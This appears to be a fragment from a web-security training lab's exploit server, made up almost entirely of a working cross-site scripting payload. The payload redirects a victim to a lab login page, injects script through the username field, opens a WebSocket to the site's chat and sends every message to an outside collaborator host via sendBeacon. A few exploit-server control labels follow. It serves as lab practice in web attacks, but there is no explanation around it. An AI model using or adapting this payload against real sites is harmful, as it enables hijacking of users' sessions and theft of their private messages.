 Body:
<script>
document.location='https://cms-0a80000004490703804971a1007700d8.web-security-academy.net/login?
username=%3Cimg%20src=1%20onerror=%22var%20ws=new%20WebSocket(%60wss://0a80000004490703804971a1007700d8.web-security-
academy.net/chat%60);ws.onopen=function(){ws.send(%60READY%60)};ws.onmessage=function(e)
{navigator.sendBeacon(%60https://v6278upwkz1gtgxqkqzk9b66vx1opndc.oastify.com%60,e.data)}%22%3E&password=test';
</script>
Store View exploit Deliver exploit to victim Access log